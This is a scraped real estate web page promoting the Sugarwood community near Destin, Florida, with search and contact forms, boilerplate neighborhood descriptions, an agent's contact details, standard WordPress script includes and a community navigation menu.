<option value="100000">$100,000</option><option value="200000">$200,000</option><option value="300000">$300,000</option><option value="400000">$400,000</option><option value="500000">$500,000</option><option value="600000">$600,000</option><option value="700000">$700,000</option><option value="800000">$800,000</option><option value="900000">$900,000</option><option value="1000000">$1,000,000</option><option value="1100000">$1,100,000</option><option value="1200000">$1,200,000</option><option value="1300000">$1,300,000</option><option value="1400000">$1,400,000</option><option value="1500000">$1,500,000</option><option value="1600000">$1,600,000</option><option value="1700000">$1,700,000</option><option value="1800000">$1,800,000</option><option value="1900000">$1,900,000</option><option value="2000000">$2,000,000</option><option value="2100000">$2,100,000</option><option value="2200000">$2,200,000</option><option value="2300000">$2,300,000</option><option value="2400000">$2,400,000</option><option value="2500000">$2,500,000</option><option value="2600000">$2,600,000</option><option value="2700000">$2,700,000</option><option value="2800000">$2,800,000</option><option value="2900000">$2,900,000</option><option value="3000000">$3,000,000</option><option value="3100000">$3,100,000</option><option value="3200000">$3,200,000</option><option value="3300000">$3,300,000</option><option value="3400000">$3,400,000</option><option value="3500000">$3,500,000</option><option value="3600000">$3,600,000</option><option value="3700000">$3,700,000</option><option value="3800000">$3,800,000</option><option value="3900000">$3,900,000</option><option value="4000000">$4,000,000</option><option value="4100000">$4,100,000</option><option value="4200000">$4,200,000</option><option value="4300000">$4,300,000</option><option value="4400000">$4,400,000</option><option value="4500000">$4,500,000</option><option value="4600000">$4,600,000</option><option value="4700000">$4,700,000</option><option value="4800000">$4,800,000</option><option value="4900000">$4,900,000</option><option value="5000000">$5,000,000</option><option value="5100000">$5,100,000</option><option value="5200000">$5,200,000</option><option value="5300000">$5,300,000</option><option value="5400000">$5,400,000</option><option value="5500000">$5,500,000</option><option value="5600000">$5,600,000</option><option value="5700000">$5,700,000</option><option value="5800000">$5,800,000</option><option value="5900000">$5,900,000</option><option value="6000000">$6,000,000</option><option value="6100000">$6,100,000</option><option value="6200000">$6,200,000</option><option value="6300000">$6,300,000</option><option value="6400000">$6,400,000</option><option value="6500000">$6,500,000</option><option value="6600000">$6,600,000</option><option value="6700000">$6,700,000</option><option value="6800000">$6,800,000</option><option value="6900000">$6,900,000</option><option value="7000000">$7,000,000</option><option value="7100000">$7,100,000</option><option value="7200000">$7,200,000</option><option value="7300000">$7,300,000</option><option value="7400000">$7,400,000</option><option value="7500000">$7,500,000</option><option value="7600000">$7,600,000</option><option value="7700000">$7,700,000</option><option value="7800000">$7,800,000</option><option value="7900000">$7,900,000</option><option value="8000000">$8,000,000</option><option value="8100000">$8,100,000</option><option value="8200000">$8,200,000</option><option value="8300000">$8,300,000</option><option value="8400000">$8,400,000</option><option value="8500000">$8,500,000</option><option value="8600000">$8,600,000</option><option value="8700000">$8,700,000</option><option value="8800000">$8,800,000</option><option value="8900000">$8,900,000</option>
<option value="9000000">$9,000,000</option>    
<option value="10000000">$10,000,000</option>
<option value="15000000">$15,000,000</option>
<option value="20000000">$20,000,000</option>
<option value="80000000">UNLIMITED</option> 
</select>

</div>
<div class="qs-col">
<select aria-label="qs" name="bedrooms">
<option value="">Bedrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>                </select>  
</div>
<div class="qs-col">
<select aria-label="qs" name="bathCount">
<option value="">Bathrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>                </select>  
</div>
</div>
<div class="qs-field-s">
<input type="submit" class="qs-cont-sub" value="SUBMIT">
</div>
</form>
</div>
</div>


   	
</div>

<div id="content-full">
	<article id="content" class="hfeed">
        
        <div class="ip-communities-d-wrapper">
            <div class="communities-d-cont">
	            <div class="container">
	                <div class="row">
		                <div class="col-md-12">
		                    <div class="communities-d-cont-left" >
		                      	<div class="communities-d-text">
		                      																					                          		<div class="at-above-post addthis_tool" data-url="../../Sugarwood-real-estate/"></div>
		                      																					                          		<h1 >Sugarwood</h1>
		                      																					                          		
<p>
<BR><BR>Sugarwood is a neighborhood located in 30a, Florida. It is a small, gated community with only 55 homes. The homes are all single-family dwellings and range in size from 2,000 to 3,500 square feet. Each home has a private pool and many have lush landscaping.<BR><BR>The neighborhood is known for its peaceful atmosphere and is a great place to raise a family. It is close to the beach and is in a great location for those who want to be near the ocean but still have the privacy of a gated community. Sugarwood is also close to shopping, restaurants, and entertainment.<BR><BR>The neighborhood has a community pool and a clubhouse, which is perfect for hosting parties and events. There is also a playground and a basketball court. The neighborhood is pet-friendly and there are plenty of walking trails.<BR><BR>The residents of Sugarwood are friendly and welcoming. They take pride in their neighborhood and take care of their homes. They are a diverse group of people, from young families to retirees.<BR><BR>Sugarwood is a great place to live for those who want to be close to the beach and have the privacy of a gated community. It is a safe and secure neighborhood with plenty of amenities and activities. The residents are welcoming and friendly, and it is a great place to raise a family.
</p>


<!-- AddThis Share Buttons generic via filter on the_content -->		                          	<div class="comments-template"></div>																			                      	</div>
		                   	</div>
		                </div>
	                </div>
	             </div>
            </div>

<div class="ip-com-det-map">
<div class="ip-com-det-map-inner">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="ip-com-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">


<h3>Sugarwood <!-- in Destin --></h3>

<p>Sugarwood is a highly desirable town known for its exceptional quality of life and welcoming community. It offers a blend of urban and rural living with easy access to the city and a peaceful environment. Sugarwood is an ideal place for anyone seeking a better quality of life and a new beginning.
</p>







	</div>
 </div>

<div class="col-md-6">
   <div class="map-img" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<canvas width="695" height="520" style="background-image: url(../Sugarwood.jpg);" id=miscImg></canvas>
	</div>
</div>

</div>
</div>
</div>
</div>
		<div class="ip-com-lux">
               	<div class="container">
	                <div class="row">
	                   	<div class="col-md-12">
		                    <div class="ip-com-lux-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
<h2>Live the Life You've Always Imagined in Sugarwood</h2>
		                    </div>
	<div class="ip-com-lux-desc" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	
Live the Life You've Always Imagined <!-- in Destin -->!

<BR><BR>

Samuel Johnson, a renowned writer and lexicographer, famously wrote that "To be happy at home is the ultimate result of all ambition." This expression has resonated with many Americans, as it highlights the crucial role that one's home can play in fostering happiness and well-being. Indeed, when it comes to the various factors that contribute to a happy and fulfilling life, few things are as essential as the place where one lives.
<BR><BR>
For many people, their home is not just a physical structure, but a sanctuary - a space where they can feel safe, comfortable, and at ease. Whether it's a cozy apartment in the heart of a bustling city, a spacious suburban house with a large backyard, or a rustic cabin tucked away in the mountains, a home can be a reflection of one's personality, values, and aspirations. It can also serve as a backdrop for cherished memories, from family dinners and holiday gatherings to quiet moments of solitude and reflection.
<BR><BR>
Given all these factors, it's no surprise that many Americans place a high priority on finding the right place to call home. Whether you're a first-time homebuyer, a renter looking to upgrade, or a retiree seeking a new chapter in life, the search for a happy home can be a deeply personal and meaningful endeavor. And while the process of finding and creating the perfect living space may not always be easy, the rewards of a happy and fulfilling home life are certainly worth the effort.


</div>
</div>
	                </div>
               	</div>
            </div>
                        </div>

<div class="ip-com-search" style="background-image: url('../../AdminMyHomesSmall/ch.jpg');" >

<div class="ip-line-search"></div>
<div class="ip-com-search-inner">
<div class="container">
	<div class="row">
		<div class="col-md-7">
			<div class="ip-com-search-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
				<div class="ip-com-search-title">
					<span>Find your Dream Home in <span>Sugarwood</span></span>
				</div>
				<div class="ip-com-search-desc">

<p>When it comes to living, Sugarwood stands out above the rest as a fantastic community that enjoys both sheer natural area beauty with terrific homes featuring diverse architectural designs with many homes on acreage. If you're looking to find your dream home outside crowded city areas, Kimberly Maxwell can help!<BR><BR>
Kimberly Maxwell are local and experienced real estate agents who specialize in Destin and surrounding suburbs as well as exclusive and <B>new, just listed real estate listings in Sugarwood</B>. When you're ready to relocate to the Destin area, you'll find safe and traditional neighborhoods as well as having city night life and dining city life offers.</p>

				</div>
			</div>
		</div>
		
<div class="col-md-5">

<div class="ip-com-search-desc" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">

<p>Kimberly Maxwell is well known for seamless real estate transactions and expertly matching clients to properties that meet their specific lifestyle needs as well as life goals. Skill and experience has earned Kimberly Maxwell the trust of home buyers, sellers and investors.</p>
<p>
You've worked hard all of your life and you deserve a home that brings more joy, comfort and inspiration to your life. Consider what it is in a home that makes you happy as you browse through these featured communities.  Each home in Sugarwood is marked by its own elegant and distinctive features - there is something everyone!<BR><BR>
Contact <B>Kimberly Maxwell</b> at 850.259.1231 for a tour of this area.</p>



			</div>
		</div>
								</div>
							<div class="ss-btn" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<a href="../../DoQuickSearchUnified.asp?city=FL">Start Searching</a>
	</div>
						</div>
</div>
</div>
  <div class="comments-template"></div>		  	</article><!-- end #content -->
</div><!-- end #content-full -->

	<div class="clearfix"></div>
</div><!-- end of #inner-page-wrapper .inner -->
</div><!-- end of #inner-page-wrapper -->
</main>



<section id="contform-section">
<div class="contform-area">
<h2 class="hidden">contform Network</h2>
<div class="container">
<div class="textwidget custom-html-widget">                <div class="contform-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	   Let's work
	   <span>together</span>
</div>

<div class="contform-wrapp" data-aios-reveal="true" data-aios-animation="zoomIn" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.3">
   <div class="cont-col">
	<span class="mob-lw-des">
		Thank you for your interest in getting in 
		touch with me.  Please select the option that 
		suits you the best and fill out the form:
	</span>
<div role="form" class="wpcf7" id="wpcf7-f108-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>

<form action="../../SendEmail.asp" id="contactform" method="post" class="wpcf7-form use-floating-validation-tip" novalidate="novalidate">

<span class="wpcf7-form-control-wrap lwt"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="lwt[]" value="General Inquiry" /><span class="wpcf7-list-item-label">General Inquiry</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="lwt[]" value="Buying A Home" /><span class="wpcf7-list-item-label">Buying A Home</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="lwt[]" value="Selling A Home" /><span class="wpcf7-list-item-label">Selling A Home</span></label></span></span></span>
<div class="field-flex">
<label for="git-fname"></label>
<div class="git-field">
<label class="hidden" for="git-fname">First Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="firstname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-fname" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
</div>
<label for="git-lname"></label>
<div class="git-field">
<label class="hidden" for="git-lname">Last Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="lastname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-lname" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-email"></label>
<div class="git-field">
<label class="hidden" for="git-email">Email</label>
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="git-email" aria-required="true" aria-invalid="false" placeholder="Email Address" /></span>
</div>
<label for="git-phone"></label>
<div class="git-field">
<label class="hidden" for="git-email">Phone</label>
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="git-phone" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-message"></label>
<div class="git-field-w">
<label class="hidden" for="git-message">Message</label>
<span class="wpcf7-form-control-wrap your-message"><textarea name="body" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="git-message" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
</div>
<div>

<script type='text/javascript' src='../../sds.js'></script>

<div style="row">
<div class="col-md-6" style="font-size:24pt;color:white">
<div style=width:100%;height:15px></div>
<img src="../../ca-pt-cha1.png"  id="cap" onclick="setit()" style="cursor:pointer">
<img src="../../ca-pt-cha1.png" style="display:none">
</div>
<div class="col-md-6">
<input type="submit" onclick="document.getElementById('contactform').submit()" value="Send" class="wpcf7-form-control wpcf7-submit" />
</div>
</div>

</div>
<INPUT  id="s2s3f3s22sds2s2f3s22sds2s3f3s22sd" name=s2s3f3s22sds2s2f3s22sds2s3f3s22sd value='not-used' type=hidden >
<div class="clearfix"></div><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div>
</form>
</div>

</div>  
</div>
</div>      
</div>

</div>
</section>


	

	
<div id="footer">
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
   jQuery("#footer").load("../../../LoadFooter.asp?");
 });

</script>



						
	</div><!-- end of #main-wrapper -->


	<script>
                var docRef = (  document.referrer == undefined ? "" :  document.referrer );
                if ( document.referrer.indexOf( "../index.html" ) !== -1 && !document.body.classList.contains( "user-navigated-from-a-page-on-the-site" ) ) document.body.className += " user-navigated-from-a-page-on-the-site";
            </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.best30ahomes.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts38c6.js?ver=5.1.9'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-default-libraries.js'></script>
<script type='text/javascript' src='../wp-includes/js/comment-reply.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/slick.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-initial-setup-frontend.minc3a6.js?ver=1609022099'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/site-adjustments/js/site-adjustments8a54.js?ver=1.0.0'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/extras/mortgage-calculator/listing_mortgage_calculator7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/button.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/spinner.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/dark/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/thumbnails/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/js/client55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min7263.js?ver=5.4.4'></script>

</body>


</html>




--- FILE ---
content_type: text/html
request_url: http://best30ahomes.com/SideMenu.asp
body_size: 1720
content:


<!-- Slide In Menu -->
  
<span style="position:relative;top:-130px">  
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">


<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Alys-Beach-real-estate/index.html">Alys Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Audubon-Point-real-estate/index.html">Audubon Point</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Blue-Mountain-real-estate/index.html">Blue Mountain</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Camp-Creek----real-estate/index.html">Camp Creek</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Churchill-Oaks-real-estate/index.html">Churchill Oaks</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cypress-Breeze-real-estate/index.html">Cypress Breeze</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cypress-Dunes-real-estate/index.html">Cypress Dunes</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Destin-real-estate/index.html">Destin</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Draper-Lake---real-estate/index.html">Draper Lake</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dune-Allen-real-estate/index.html">Dune Allen</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dune-Side----real-estate/index.html">Dune Side</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Elysee----real-estate/index.html">Elysee</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Estuary-real-estate/index.html">Estuary</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Forest-Lakes-real-estate/index.html">Forest Lakes</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Fort-Walton-Beach-real-estate/index.html">Fort Walton Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Four-Mile-Village-real-estate/index.html">Four Mile Village</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grace-Point-real-estate/index.html">Grace Point</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grayton-Beach-real-estate/index.html">Grayton Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Greenway-Park-real-estate/index.html">Greenway Park</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grove-by-the-Sea-real-estate/index.html">Grove by the Sea</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Gulf-Place-real-estate/index.html">Gulf Place</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Gulf-Trace-real-estate/index.html">Gulf Trace</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Hammocks-real-estate/index.html">Hammocks</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Heritage-Dunes-real-estate/index.html">Heritage Dunes</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Highland-Parks-real-estate/index.html">Highland Parks</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Inlet-Beach-real-estate/index.html">Inlet Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Jasmine-Dunes-real-estate/index.html">Jasmine Dunes</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kaiya-real-estate/index.html">Kaiya</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Laguna-Beach-real-estate/index.html">Laguna Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lake-Place-real-estate/index.html">Lake Place</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lakeside-at-Blue-Mtn-real-estate/index.html">Lakeside at Blue Mtn</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Longue-Vue-real-estate/index.html">Longue Vue</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Magnolia-Cottages-real-estate/index.html">Magnolia Cottages</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Miramar-Beach-real-estate/index.html">Miramar Beach</a></li>


</ul>
</li>


<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="#" data-title="More Communities"><BR></a>
<ul class="sub-menu">




<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Naturewalk-real-estate/index.html">Naturewalk</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Navarre-real-estate/index.html">Navarre</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Panama-City-Beach-real-estate/index.html">Panama City Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Paradise-by-the-Sea-real-estate/index.html">Paradise by the Sea</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Peach-Creek-real-estate/index.html">Peach Creek</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Point-Washington-real-estate/index.html">Point Washington</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Preserve-at-Grayton-real-estate/index.html">Preserve at Grayton</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Prominence-real-estate/index.html">Prominence</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ridgewalk-real-estate/index.html">Ridgewalk</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rosemary-Beach-real-estate/index.html">Rosemary Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sand-Cliffs-real-estate/index.html">Sand Cliffs</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sandy-Shores-real-estate/index.html">Sandy Shores</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Santa-Rosa-Beach-real-estate/index.html">Santa Rosa Beach</a></li>
